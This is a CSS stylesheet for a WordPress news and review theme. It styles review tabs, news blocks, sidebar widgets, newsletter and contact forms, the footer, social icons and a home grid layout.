#reviews_tabs > ul { border-bottom: 4px solid #000000; margin-bottom: 20px; }
#reviews_tabs > ul > li { float: left; margin-right: 1%; -webkit-transition: 0.5s; -moz-transition: 0.5s; -o-transition: 0.5s; -ms-transition: 0.5s; transition: 0.5s; font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; background: #000000; font-style: italic; padding: 14px 0px; width: 24.25%; text-align: center; display: block; text-decoration: none; color: #ffffff; outline: 0px; cursor: pointer;  }
#reviews_tabs > ul > li:last-child { margin-right: 0px; }
#reviews_tabs > ul > li:hover { color: #ffffff; }
#reviews_tabs .more { display: block; background: #e43917; padding: 10px 0px; font: 16px/16px 'Open Sans Condensed', trebuchet ms; text-align: center; clear: both; text-transform: uppercase; }
#reviews_tabs .more span {  display: inline-block; padding-right: 18px; color: #ffffff; }
.tabs_img { width: 49.5%; height: 310px; float: left; position: relative; margin-bottom: 20px }
.tabs_img figure { width: 100%; height: 100%; background-color: #000 }
.tabs_img figure img { width: 100%; height: 100%; opacity: 0.8;  }
.video_overlay { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 99;pointer-events: none; }
.video_overlay > div { text-align: center; padding: 15px 20px; width: 100%;  position: absolute; bottom: 0px; text-shadow: 1px 1px 1px #000; transition: all 0.4s ease 0s; background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.5))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */
 -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; 
}
.video_overlay > div h3 { margin-bottom: 10px;  }
.video_overlay > div h3 a { font-size: 28px; line-height: 27px; color: #fff; text-transform: uppercase }
figure:hover .video_overlay > div { padding-bottom: 25px }
.video_overlay .post-meta { margin-bottom: 8px; }
.video_overlay .post-meta a, .video_overlay span.date{ color: #bbb !important}
.video_overlay .star-small { text-align: center; margin-top: 3px }
.tabs_img .score { text-align: center; font: 700 14px 'Open Sans Condensed', trebuchet ms; display: inline-block; background: #e43917; padding: 10px; position: absolute; top: 10px; left: 10px; color: #fff }
#reviews_tabs > ul > li.current, #reviews_tabs > ul > li:hover { background: #E43917; }
.tabs_img .score span { display: block; font: bold 34px/32px 'Open Sans Condensed', trebuchet ms; }
.tabs-item .right { width: 47.5%; float: right; }
.tabs-item .right > div { margin-bottom: 20px; }
.tabs-item .right figure { width: 34%; float: left; position: relative; overflow: hidden; }
.tabs-item .right figure a img { width: 100%; height: 90px; }
.tabs-item .right figure span.score { width: 30px; height: 30px; display: inline-block; color: #ffffff; background: #e43917; text-align: center; font: 700 12px 'arial', trebuchet ms; position: absolute; top: 0px; left: 0px; line-height: 30px; }
.tabs-item .right .detail { float: right; width: 61%; }
.tabs-item .right .detail h4 { color: #111111; font: 700 14px/17px 'arial', trebuchet ms; margin-bottom: 8px }
.tabs-item .right .detail p { margin-bottom: 4px; font: 11px 'arial', trebuchet ms; color: #888888; }
.tabs-item .right .detail p a { font: 400 11px 'arial', trebuchet ms; color: #888888; }
.news_block.news_right .right { width: 47.5%; float: right; }
.news_right .right > div { margin-bottom: 0px; border-bottom: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }
.news_right.news_block .right figure { width: 34%; height: 74px !important; float: left; position: relative; margin-bottom: 5px !important; }
.news_right .right figure a { display: block; width: 100%; height: 100%; }
.news_right .right figure a img { width: 100%; height: auto; }
.news_right .right .detail { float: right; width: 61%; }
.news_right .right .detail h5 { color: #111111; font: 700 14px 'arial', trebuchet ms; margin-bottom: 5px }
.article-sec { width: 48%; float: left; }
.article-sec .post-meta i{ display: none;}
.article-sec .post-meta{ margin-bottom: 12px}
.article-sec figure { position: relative; margin-bottom: 18px }
.article-sec .f-post figure{ margin-bottom: 0}
.article-sec .post-meta a.cat { text-transform: uppercase; font: bold 12px Arial; margin: 0 }
.article-sec article h3 { color: #111; text-transform: uppercase; margin: 0 0 12px 0 }
.article-sec article{margin-bottom: 24px}
.article-sec .f-post article{margin-bottom: 0}
.f-post { margin-bottom: 14px; }
.f-post figure { width: 31%; float: left;}
.f-post article { width: 64%; float: right; }
.f-post article h4 { font-size: 14px; font-weight: bold; color: #111111; line-height: 16px; margin: 0 0 8px 0; font-family: Arial, Helvetica, trebuchet ms; text-transform: none; }
.news_block { margin-bottom: 20px; }
.news_block .right { width: 35%; float: right; }
.news_block .right figure { width: 100%; margin-bottom: 12px; position: relative; overflow: hidden; }
.news_block .big_img { float: left; width: 62%; }
.news_block .big_img figure { position: relative; background-color: #000 }
.news_block .big_img figure .pattern { box-shadow: 0 0 80px rgba(0, 0, 0, 0.4) inset; }
.news_block .big_img figure img{ opacity: 0.8}
.news_block .right h3{font: bold 15px Arial; margin-bottom: 5px}
.news_block .post-meta{ margin-bottom: 15px}
.news_block .right:last-child .post-meta { margin-bottom: 0 }
.news_no_thumbs {border-bottom: 1px solid #dddddd;padding-bottom: 10px;margin-bottom: 10px;}
.news_no_thumbs h5{color: #111111;font: 700 14px/17px 'arial', trebuchet ms;margin-bottom: 8px;}
.news { padding: 20px; margin-bottom: 15px; border: 1px solid #ebeeef; background-color: #fff }
.news figure { width: 30%; float: left; position: relative; text-align: center; }
.news figure img { vertical-align: top; max-height: 200px; width: auto; }
.news .detail { width: 66.5%; float: right; position: relative; }
.news .detail h3 { font-size: 22px; text-transform: uppercase; float: left; padding: 0 36px 0 0; margin: 0 0 12px 0 }
.news .detail h3 i{ padding-right: 5px}
.news .detail .post-meta, .small_post .post-meta {clear: both; margin-bottom: 12px }
.news .detail .star-small{ margin-bottom: 12px}
.news .detail .comment_two {  top: 0; right: 0; position: absolute; }
.news .detail p { font: 14px 'arial', trebuchet ms; color: #111111; line-height: 18px; margin-bottom: 13px; }
.news .detail .priced_block{ margin-bottom: 0}
.btn_more { font: 700 15px/15px 'Open Sans Condensed', trebuchet ms; color: #111111; padding: 4px 8px; border: 1px solid #1e1e1e; display: inline-block; transition: all 0.3s ease 0s; vertical-align: middle; text-decoration: none !important; text-transform: uppercase; }
/****************************************************************************
    News Scroller
****************************************************************************/
.top_theme { width: 1200px; margin: 10px auto; height: 30px; position: relative; overflow: hidden; line-height: 30px; }
.top_theme #vertical-ticker { display: block; height: 30px; white-space: nowrap; font-size: 14px; padding-left: 4px }
ul.newsticker { position: relative; left: 389px; }
ul.newsticker li { float: left; margin-right: 75px !important; }
.scroller {text-align: center; cursor:pointer; margin: 0 4px; width: 18px; z-index: 100 !important; position: relative; display: block; float: left; vertical-align: middle; outline: none !important; border: none; }
.scroller.up:before, .scroller.down:before {font-family: FontAwesome;font-size: 18px;}
.scroller.up:before {content: "\f105"; }
.scroller.down:before { content: "\f104"; }
.top_theme h5 { height: 30px; position: relative; display: inline-block; float: left; margin: 0 }
.top_theme h5 strong { position: relative; padding: 3px 7px; float: left; text-transform: uppercase; font: 12px 'arial', trebuchet ms; color: #ffffff; margin-right: 6px; border-radius: 3px; margin-top: 4px }
.top_theme a { color: #111111; text-decoration: underline; }
/****************************************************************************
    SIDEBAR
****************************************************************************/

.sidebar { width: 336px; float: right;}
.sidebar img { max-width: 100% }
.widget.tabs { margin-bottom: 25px; }
.widget.tabs .current { color: #ffffff; }
.widget.tabs > ul { border-bottom: 2px solid #000000; }
.widget.tabs > ul > li { float: left; margin: 0 2% 0 0; font: 700 17px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; background: #000000; padding: 10px 0px; width: 49%; text-align: center; display: block; text-decoration: none; color: #ffffff; outline: 0px; -webkit-transition: background-color 0.3s; -moz-transition: background-color 0.3s; -o-transition: background-color 0.3s; -ms-transition: background-color 0.3s; transition: background-color 0.3s; cursor: pointer }
.widget.tabs > ul > li:last-child { margin-right: 0px; }
#categories_tabs .tab > div { border: 0px; }
.color_sidebar { margin-top: 10px }
.sidebar .tab .tabs-item { display: none; }
.sidebar .tabs-item > div, .footer-bottom .tabs-item > div { padding: 16px 0; border-bottom: 1px solid #ddd; overflow: hidden; }
.sidebar .tabs-item div:last-child { border: none !important; margin-bottom: 0 }
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure { width: 31%; float: left; margin-right: 10px; position: relative; text-align: center; }
.sidebar .tabs-item figure a {width: 100%; height: auto; max-height: 100px }
.sidebar .tabs-item figure a img { width: 100%; }
.sidebar .tabs-item .detail { float: right; width: 65% }
.sidebar .tabs-item .detail h5 { color: #111111; font: 700 14px 'arial', trebuchet ms; margin: 0 0 10px 0 }
.sidebar .tabs-item .detail .rcnt_meta a.comm_meta { color: #888888; text-decoration: none !important; }
.progress-bar { width: 126px; height: 27px; background: #dcdcdc; position: relative; margin-top: 9px; }
.bar { width: 95px; height: 27px; background: #e43917; position: absolute; }
.progress-bar a { padding: 9px; display: inline-block; margin-top: -2px; color: #ffffff; background: #222222; font: 700 12px 'arial', trebuchet ms; }
.featured_slider .slide { position: relative; display: none; }
.featured_slider .slide:first-child { display: block; }
.featured_slider { position: relative; margin-bottom: 20px; }
.featured_slider .wrap { padding: 0; }
.featured_slider .view-link { display: block; position: relative; }
.featured_slider .view-link:hover .pattern { opacity: 0; filter: alpha(opacity=0) }
.featured_slider .image { overflow: hidden; }
.featured_slider .image img { display: block; width: 100%; height: auto; max-height: 400px }
.featured_slider .flex-direction-nav li a { width: 40px; height: 40px; display: inline-block; z-index: 999; top: 100px; position: absolute; margin-top: 10px; color:#fff; font-size: 0; text-shadow: none; outline: none !important; text-align: center; opacity: 1 }
.featured_slider .flex-direction-nav li a.flex-prev:before, .featured_slider .flex-direction-nav li a.flex-next:before { font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 40px }
.featured_slider .flex-direction-nav li a.flex-prev:before { content: '\f104 '; }
.featured_slider .flex-direction-nav li a.flex-next:before { content: '\f105 '; }
.featured_slider .flex-direction-nav li a.flex-prev{left: 0}
.featured_slider .flex-direction-nav li a.flex-next{right: 0}
.featured_slider .score { border: 2px solid #ffffff; position: absolute; top: 50%; left: 50%; z-index: 99999; text-align: center; padding: 5px 10px; margin: -40px 0px 0px -40px; color: #ffffff; font: 700 14px 'Open Sans Condensed', trebuchet ms; width: 60px; transition: all 0.4s ease 0s !important; }
.featured_slider .score a { }
.featured_slider .score i { color: #ffffff; font: 700 34px/36px 'Open Sans Condensed', trebuchet ms; display: block; }
.featured_slider .reviews { color: #ffffff; font: 700 14px 'Open Sans Condensed', trebuchet ms; background: #000000; position: absolute; right: 0px; bottom: 4px; padding: 3px 8px; z-index: 99 }
.featured_slider .flex-control-nav { display: block; top: -4px; right: 0px; position: absolute; text-align: right; width: auto; bottom: auto; }
.featured_slider .flex-control-nav li { margin: 0 !important }
.featured_slider .flex-control-paging li a { width: 10px; height: 10px; border-radius: 50%; display: inline-block; font: 0/0 Arial; background: #c9c9c9; margin: 0 2px; box-shadow: none; color: transparent }
.sidebar .featured_slider .link { font: 700 21px/21px 'Open Sans Condensed', trebuchet ms; margin: 8px 0; display: block; text-transform: uppercase; }
.sidebar .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom { list-style: none; }
.category_tab ul.cat_widget_custom li { border-bottom: 1px solid #d6d6d6; font: 14px/32px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom li:nth-last-of-type(1) { border: none }
.category_tab ul.cat_widget_custom li a { color: #111111; outline: none; }
.category_tab ul.cat_widget_custom li span.counts { font: 12px/11px arial; margin-top: 5px; color: #ffffff; background: #aaaaaa; border-radius: 3px; padding: 3px 7px; float: right; }
.category_tab ul.cat_widget_custom li a span.drop_list { float: none; font: 400 14px 'arial'; color: #666; background-color: transparent; padding: 0 }
.category_tab ul.cat_widget_custom li:last-child { border: 0px; }
.sidebar .tabs-item .category_tab { border: none; padding: 0; margin: 0 }
.category_tab ul.cat_widget_custom ul.children li { font: 12px 'Arial', trebuchet ms; color: #787878; padding: 0 0 0 10px; margin-bottom: 3px; border: none; position: relative; }
.category_tab ul.cat_widget_custom ul.children li:before{position: absolute; content: "+"; top: 7px; left: 0; color: #999; line-height: 0; font-size: 12px; font-family: Arial}
.category_tab ul.cat_widget_custom ul.children li span.counts, .category_tab ul.cat_widget_custom li ul.children li a span.drop_list { display: none; }
.category_tab .children { display: none; margin: 5px 0 10px 10px }
.sidebar .widget { padding-bottom: 16px; margin-bottom: 16px; border-bottom: 1px solid #ddd; clear: both; overflow: hidden; }
.sidebar .widget.widget_icl_lang_sel_widget { overflow: visible; }
.sidebar .widget .title { font: 700 18px/20px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; color: #111; margin-bottom: 15px }
.widget_categories li, .widget_archive li, .widget_nav_menu li, .widget_pages li, .login_widget ul li, .edd-taxonomy-widget li { margin-bottom: 6px }
.widget_recent_entries li, .widget_recent_comments ul li, .widget_product_categories li { margin-bottom: 10px }
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a, .edd-taxonomy-widget li a { text-decoration: underline; color: #111; }
.widget_nav_menu ul.sub-menu, .widget_product_categories ul.children { margin: 6px 0 }
.widget_nav_menu ul.sub-menu li, .widget_product_categories ul.children li { font: 12px 'Arial', trebuchet ms; margin-bottom: 3px; padding-left: 12px; }
.widget_nav_menu ul.sub-menu li a, .widget_product_categories ul.children li a { color: #787878; }
.widget_recent_entries .post-date { font-size: 11px }
.author-avatar img { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #CCCCCC; float: left; margin: 0 10px 5px 0; padding: 4px; }
.sidebar .widget p.welcome-frase { font-size: 14px }
ul.login-links { margin-top: 10px }
.login_widget #login-form label, .login_widget ul.login-links li a { font-size: 12px }
.widget_rss .rsswidget { display: inline-block; margin-bottom: 8px }
.widget_rss .rss-date { display: block; font-size: 11px; margin-bottom: 3px }
.widget_rss cite { font-style: italic; display: block; margin: 3px 0 }
.widget_rss ul li { margin-bottom: 10px }
.widget_categories select.postform { padding: 5px}
.widget_categories  .screen-reader-text {padding-right: 10px;}
/* calendar widget */
#wp-calendar { width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding: 8px; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
.widget_product_search label{ display: none !important;}
.widget_product_search input#s{border: 1px solid #dddddd; padding: 6px 7px}
select.dropdown_product_cat{ padding: 6px 7px; border: 1px solid #dddddd; width: 100%}
.tagcloud { overflow: hidden; }
.sidebar .widget_text a { font: 12px 'arial', trebuchet ms; text-decoration: underline; }
.sidebar .widget p { font: 12px 'arial', trebuchet ms; color: #111111; margin-bottom: 10px; line-height: 18px; }
.video_widget > a { margin-bottom: 20px; display: block; }
.video_widget p { font: 700 18px 'Open Sans Condensed', trebuchet ms !important; text-transform: uppercase; color: #111111; }
.video_widget figure { position: relative; margin-bottom: 15px; }
.video_widget figure img { width: 100%; height: auto; }
.video_widget h3 { font: bold 14px Arial }
.video_widget h3 a { color: #111; text-decoration: underline; }
.sidebar .tabs-item div.last_comments_widget { margin: 0; padding: 0 }
.lastcomm-item { border-bottom: 1px solid #ddd; padding-bottom: 15px; overflow: hidden; font: 12px Arial, Helvetica, trebuchet ms; margin-bottom: 15px }
.lastcomm-item img { float: left; height: 40px; margin-right: 12px; width: 40px; }
.lastcomm-item .lastcomm-cat { font-style: italic; display: block; margin-top: 10px }
.lastcomm-item .lastcomm-cat a { text-decoration: underline }
.lastcomm-item div { overflow: hidden }
.tagcloud a { border: 1px solid #ddd; color: #111; float: left; background: none repeat scroll 0 0 rgba(0, 0, 0, 0); display: block; font-size: 14px !important; list-style-type: none; margin: 0 2px 2px 0; padding: 5px 10px; text-transform: capitalize; }
.tagcloud a:hover { background-color: #111; border: 1px solid #111; color: #fff }
.news_lettr {  padding-bottom: 0px !important;  width: 100%; position: relative; box-sizing:border-box;}
.news_lettr *{z-index: 99}
.news_lettr form { position: relative; width: 93% }
.news_lettr input[type="text"] { margin-bottom: 10px; border: 1px solid #cecece; width: 100%; height: 32px; outline: 0px; box-shadow: none; padding-left: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.news_lettr input[type="submit"] { background: #000000; padding: 0 4px; font: 700 17px 'Open Sans Condensed', trebuchet ms; color: #ffffff; border: 0px; border-radius: 3px; position: absolute; top: 3px; cursor: pointer; right: 3px; }
.news_lettr p { font-size: 14px; margin-bottom: 0px !important; padding-bottom: 10px; }
.news_lettr i { padding-right: 5px; color: #bbb }
.news_lettr p a { font: 700 14px 'Open Sans Condensed', trebuchet ms !important; }
.news_lettr:after{z-index:9;content:"\f003"; font-family: FontAwesome; position: absolute; right: 5px; opacity: 0.1; color: #fb7203; font-size: 150px; bottom: -35px}
.textwidget h1, .textwidget h2, .textwidget h3, .textwidget h4, .textwidget h5 { margin-bottom: 15px}
.widget.top_offers .rcnt_meta{ margin-bottom: 8px}
.sidebar .widget.top_offers{border: 1px solid #ccc; padding: 15px; box-sizing: border-box;}
.sidebar .widget.top_offers .title{ font-size: 20px !important; margin-bottom: 15px}
.sidebar .widget.top_offers .title:before{ font-family: FontAwesome; font-size: 22px; color: #fff; padding-right: 10px; content: "\f091"; font-weight: normal;}
.widget.top_offers .title{ background-color: #fb7203; color: #fff; padding: 7px; text-align: center; position: relative;}
.widget.top_offers .title:after {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-top-color: #fb7203;border-width: 8px;margin-left: -8px;}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub{ padding: 0; margin: 0; float: none; width: auto !important; border: none; display: block !important}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ width: 70%}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ width: 27%}
.widget.better_menu li{font-size: 14px;margin-bottom: 14px;padding-left: 12px;position: relative;}
.widget.better_menu a{ color: #111}
.widget.better_menu .title i{ padding-right: 8px;color: #F90000;}
.widget.better_menu{ padding-bottom: 0; border: none }
.widget.better_menu li:last-child{margin-bottom: 0}
.widget.better_menu ul.sub-menu{ margin: 10px 0 10px 10px}
.widget.better_menu ul.sub-menu li{font-size: 12px;margin-bottom: 6px;}
.widget.better_menu .bordered_menu_widget{ padding: 15px; border: 1px solid #ccc}
.widget.better_menu .red_menu_widget{ background-color: #E1193A; }
.widget.better_menu .green_menu_widget{ background-color: #84AE28; }
.widget.better_menu .blue_menu_widget{ background-color: #1B8AE1; }
.widget.better_menu .orange_menu_widget{ background-color: #fb7203; }
.widget.better_menu .violet_menu_widget{ background-color: #9728C7; }
.widget.better_menu .colored_menu_widget{padding: 20px;color: #fff}
.widget.better_menu .colored_menu_widget a, .widget.better_menu .colored_menu_widget .title, .widget.better_menu .colored_menu_widget i, .widget.better_menu .colored_menu_widget li:before {color: #fff !important}
.postimagetrend .wrap{ height: 220px; overflow: hidden; position: relative; margin: 0 0 15px 0}
.postimagetrend .wrap img{ min-height: 220px; width: 100%}
.postimagetrend .wrap h4{   text-shadow: 0 1px 1px #333; position: absolute; bottom: 0; left: 0; right: 0; color: #fff; padding: 5px 12px; z-index: 9}
.postimagetrend .wrap a:after{position: absolute; z-index: 8; bottom: 0; left: 0; height: 66px; background-color:rgba(0,0,0,0.3);color:#FFFFFF!important;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(40%,rgba(0,0,0,0.15)),color-stop(100%,rgba(0,0,0,0.22)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#66000000',GradientType=0); content: ""}
.postimagetrend .wrap:hover a:before { opacity: 0}
.postimagetrend.nohead .wrap{border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap{ width: 50%; float: left; height: 150px;box-sizing: border-box;border-right: 1px solid #ccc;border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap img{ min-height: 150px; width: 100%}
.postimagetrend.two_column .wrap h4{ font: bold 13px/15px Arial; text-transform: none;}
.postimagetrend.two_column{  border: 1px solid #ccc;overflow: hidden;border-right: none;border-bottom: none;}
.postimagetrend.nohead .wrap h4, .postimagetrend.nohead .wrap a:after{ display: none;}


/*** Contact Form 7 + MAILCHIMP***/
/*********************************************************/
.wpcf7 input, .wpcf7 textarea { margin: 4px 10px 12px 0; }
.wpcf7 textarea { width: 80%; }
.wpcf7 .wpcf7-submit { background: #111; padding: 5px 14px; color: #FFF; text-transform: uppercase; cursor: pointer; -o-transition: .3s; -ms-transition: .3s; -moz-transition: .3s; -webkit-transition: .3s; transition: .3s; display: block; border: none; font: 700 18px 'Open Sans Condensed', trebuchet ms !important; text-transform: uppercase; }
.wpcf7 .wpcf7-submit:hover { background: #777; }
.rehub_chimp #mc_embed_signup {width:440px;position: relative;vertical-align: middle;margin: 0; background-color: transparent; padding: 0; max-width: 100%}
.rehub_chimp #mc_embed_signup form{ padding: 0}
.rehub_chimp #mc_embed_signup input.email {border: 1px solid #d9d9d9;height: 40px;width: 100%;outline: none;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;border-radius: 5px;font-weight: normal;padding-left: 15px;font-size: 15px;}
.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe {position: absolute;right: 0;top: 0;height: 100%;line-height:40px;border:none;border-radius: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-top-right-radius: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-right-radius: 5px;border-bottom-right-radius: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-bottom-right-radius: 5px;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size: 16px;text-shadow: none;font-weight: bold;color: #fff !important;width: 150px;background:none #5EB936;cursor:pointer; box-shadow: none;}
.rehub_chimp.centered_form #mc_embed_signup{ margin: 5px auto; text-align: center;}
.rehub_feat_block.rehub_chimp{background-color: #F5F5F5;padding: 20px;}
.rehub_chimp #mc_embed_signup label{ display: none;}
.rehub_chimp h3{ text-transform: uppercase; font-size: 21px; margin-top: 0;}
.sidebar .rehub_chimp #mc_embed_signup input.button{ width: 120px}

/******** FOOTER ********/
.footer-bottom { background: #000000; padding-top: 20px; }
.footer-bottom .container, .footer-bottom.block_foot { width: 1200px; margin: 0 auto; }
.footer-bottom .footer_widget { width: 33%; float: left; border-right: 1px solid #1c1c1c; padding: 0 20px 20px 20px; color: #ccc; font: 13px 'arial', trebuchet ms; color: #ccc; line-height: 18px;  -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.footer-bottom .widget { margin-bottom: 25px }
.footer-bottom .footer_widget .title_b { font: bold 20px/20px 'Open Sans Condensed', trebuchet ms; color: #ffffff; margin-bottom: 22px; text-transform: uppercase; }
.footer-bottom .footer_widget p { margin-bottom: 22px; }
.footer-bottom .container .footer_widget a { color: #ffffff !important; text-decoration: underline; }
.footer-bottom .footer_widget .widget_categories ul li, .footer-bottom .footer_widget .widget_archive ul li, .footer-bottom .footer_widget .widget_nav_menu ul li { font-size: 13px; margin-bottom: 12px; padding-left: 12px; position: relative; }
.widget.better_menu li:before, .footer-bottom .footer_widget .widget_categories ul li:before, .footer-bottom .footer_widget .widget_archive ul li:before, .footer-bottom .footer_widget .widget_nav_menu ul li:before{position: absolute; content: "."; top: 0; left: 0; color: #999; line-height: 0; font-size: 30px; font-family: Arial}
.footer-bottom .footer_widget .woocommerce ul li { background-image: none; padding-left: 0 }
.footer-bottom .woocommerce ins, .footer-bottom .woocommerce del { color: #247600; }
.footer-bottom .footer_widget ul li a { color: #ffffff; }
.footer-bottom .footer_widget.last { border: 0px !important; }
.footer-bottom .widget_search #searchform { background-color: #fff }
.footer-bottom #wp-calendar caption { color: #ccc }
.footer-bottom #wp-calendar tbody td { border: 1px solid #1c1c1c }
.footer-bottom .featured_slider .link { font: 700 21px/21px 'Open Sans Condensed', trebuchet ms; margin: 8px 0; text-decoration: underline; display: block; text-transform: uppercase; }
.footer-bottom .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; margin-bottom: 0 }
.footer-bottom .news_lettr { background-image: none; }
.footer-bottom .footer_widget a.vid_icon { text-decoration: none; }
.footer-bottom .footer_widget .login_widget ul li { margin-bottom: 6px }
.footer-bottom .tabs-item > div { border-bottom: 1px solid #1c1c1c }
.footer-bottom .tabs-item .detail h5 { color: #ccc; font: 13px 'arial', trebuchet ms; }
footer#theme_footer { background: url("images/footer-bg.png") repeat; border-top: 1px solid #4e4e4e; padding: 20px 0; }
footer#theme_footer.block_foot { width: 1200px; margin: 0 auto; }
footer#theme_footer div.f_text { font: 11px 'arial', trebuchet ms; color: #ffffff; }
footer#theme_footer div.f_text a{color: #fff}
footer#theme_footer .container { width: 1200px; margin: 0 auto; }
footer#theme_footer .left { width: 50%; float: left; }
footer#theme_footer.block_foot .left { padding-left: 20px; }
footer#theme_footer.block_foot .right { padding-right: 20px; }
footer#theme_footer .right { width: 50%; float: right; text-align: right; }
footer#theme_footer .left, footer#theme_footer .right { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
footer#theme_footer .right img { }
footer#theme_footer .right a { font: 700 14px 'Open Sans Condensed', trebuchet ms; color: #ffffff; text-decoration: underline; text-transform: uppercase }
footer#theme_footer .right img {max-width: 100%;}
/****************************************************************************
    *-*-*-* SOCIAL ICONS *-*-*-*
****************************************************************************/
.social_icon a { width: 32px; height: 32px; display: inline-block; margin-right: 2px; color: #fff; font-size: 20px; line-height: 32px; text-align: center; position: relative; }
.social_icon a:hover { top: -2px }
.social_icon.small_i a { width: 20px; height: 20px; display: inline-block; margin-right: 2px; font-size: 14px; line-height: 20px; text-align: center; }
.social_icon.small_i a:hover { top: -1px; }
.social_icon a.db { background-color: #ff80ae; }
.social_icon a.fb { background-color: #39599F; }
.social_icon a.gp { background-color: #ff7866; }
.social_icon a.in { background-color: #66c9ff }
.social_icon a.ins { background-color: #3a82b8 }
.social_icon a.pn { background-color: #ff666e }
.social_icon a.rss { background-color: #ff9933 }
.social_icon a.sc { background-color: #ff7d2f }
.social_icon a.tm { background-color: #00acef }
.social_icon a.tw { background-color: #66ccff }
.social_icon a.vk { background-color: #537599 }
.social_icon a.yt { background-color: #cd0000 }
.social_icon a.vim { background-color: #5DC6FF }
.social_icon a.hm { background-color: #555; }
/****************************************************************************
    *-*-*-* HOME GRID *-*-*-*
****************************************************************************/
.title h5 { font: 700 23px/20px 'Open Sans Condensed', trebuchet ms; color: #222222; display: block; text-transform: uppercase; border-bottom: 3px solid #000000; padding-bottom: 12px; margin: 0 0 20px 0; }
.title h1 span { font-weight: normal; }
.title h1 {margin: 0 0 28px 0;}
.masonry_grid_fullwidth { margin-bottom: 20px }
.small_post { position: relative; float: left; background-color: #fff  }
.masonry_grid_fullwidth .small_post { border: 1px solid #CECECE; box-shadow: 0 1px 1px #EDEDED; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.two-col-gridhub .small_post {padding: 20px 25px; width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub .small_post {padding: 20px 25px; width: 31.3%; margin: 0 1% 20px;}
.fourth-col-gridhub .small_post {padding: 20px 25px; width: 23%; margin: 0 1% 20px;}
.two-col-gridhub{margin: 0 -1.5% 20px}
.three-col-gridhub {margin: 0 -1% 20px}
.fourth-col-gridhub {margin: 0 -1% 20px}
.masonry_grid_fullwidth.loaded .small_post { display: block; }
.masonry_grid_fullwidth { min-height: 600px; }
.masonry_grid_fullwidth.loaded { background: none transparent; min-height: 10px; }
.small_post > p { font: 13px 'arial', trebuchet ms; color: #111111; margin-bottom: 15px; }
.small_post .top { margin-bottom: 8px; height: 25px; position: relative; }
.small_post h2 { margin: 0 0 10px 0; font-size: 24px; line-height: 24px; }
.small_post .meta, .small_post h2 { clear: both }
.small_post h2.ext_link { display: inline }
